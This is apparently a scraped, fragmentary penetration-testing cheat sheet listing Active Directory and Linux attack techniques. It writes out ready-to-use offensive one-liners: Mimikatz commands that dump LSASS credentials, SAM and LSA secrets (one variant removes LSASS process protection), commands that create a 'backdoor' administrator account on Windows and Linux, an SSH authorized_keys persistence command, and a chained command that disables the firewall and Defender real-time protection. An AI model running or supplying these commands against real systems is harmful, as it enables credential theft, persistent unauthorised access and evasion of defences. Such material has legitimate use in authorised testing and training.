 Persistence via Kerberos Tickets (AD)
Persistence via msDS-AllowedToDelegateTo ACE (AD)
Persistence via Scheduled Tasks (AD)
Persistence via Security Descriptor ACE (AD)
Persistence via Skeleton Key (AD)
Shared Library Function Hooking (LD_PRELOAD) (Linux)
Shared Library Hijacking (LD_LIBRARY_PATH) (Linux)
SSH Persistence (Linux)
User Configuration File Persistence (Linux)
User Configuration Files (Linux)
Mimikatz One-Liner
1 mimikatz.exe "privilege::debug" "log FILE06.txt"
"sekurlsa::logonpasswords" "sekurlsa::ekeys"
"token::elevate" "lsadump::sam" "lsadump::secrets"
Mimikatz One-Liner + PPL
1 mimikatz.exe "!+" "!processprotect /process:lsass.exe
/remove" "privilege::debug" "log FILE06.txt"
"sekurlsa::logonpasswords" "sekurlsa::ekeys"
"token::elevate" "lsadump::sam" "lsadump::secrets"
Credential Access Keytab Files (Linux)
Credential Access via DLL Injection + API Hooking (RDP)
Kerberos (Linux)
Kerberos Abuse with Impacket (Linux)
Lateral Movement - Active Directory
Lateral Movement (RDP)
Local Administrator Password Solution Exploitation
MITRE ATT&CK Framework
MSSQL Credential Acces via UNC Path Injection (AD)
MSSQL NTLM Relay Attack (AD)
Security Account Manager Database Dump (SAM)
SSH Keys Lateral Movement (Linux)
Unconstrained Delegation + Printer Bug + DCSync (AD)
User Configuration File Keylogger (Linux)
Persistence, Impair Defenses
Establish Persistence
(add admin backdoor
user)
(add ssh keys)
Impair Defenses
mimikatz
Credential Access
Credential Access
(Steal Credentials)
Ingress Tool Transfer
(for hash dumps,
tickets, tokens)
Backdoor User Windows:
1 net user backdoor Password123! /add; net
localgroup administrators backdoor /add
Backdoor User Linux: TODO: ONELINE VER
1 adduser backdoor
1 Password123!
1 usermod -aG sudo backdoor
Linux SSH Key Persistence (current user)
1 echo "pub_key" | tee -a
~/.ssh/authorized_keys
Firewall OFF + Defender OFF + Restricted Admin ON
1 netsh Advfirewall set allprofiles state off; Set-
MpPreference -DisableRealtimeMonitoring $true; Set-
MpPreference -DisableIOAVProtection $true; New-
ItemProperty -Path
"HKLM:\System\CurrentControlSet\Control\Lsa" -Name
"DisableRestrictedAdmin" -Value "0" -PropertyType
DWORD -Force
Individual commands:
1 netsh Advfirewall set allprofiles state off
1 Set-MpPreference -DisableRealtimeMonitoring $true;
Set-MpPreference -DisableIOAVProtection $true
1 New-ItemProperty -Path
"HKLM:\System\CurrentControlSet\Control\Lsa" -Name
"DisableRestrictedAdmin" -Value "0" -PropertyType
DWORD -Force
Bypassing Network Filters
C2 Command and Control - Pivoting (
C2 Server Software Component - MS
(Cobalt Strike)
Chisel HTTP Tunneling Cheatsheet
Command and Control - Port Forward
Command and Control Protocol Tunn
Command and Control Protocol Tunn
DNS Tunneling
DNS Tunneling (Dnscat2)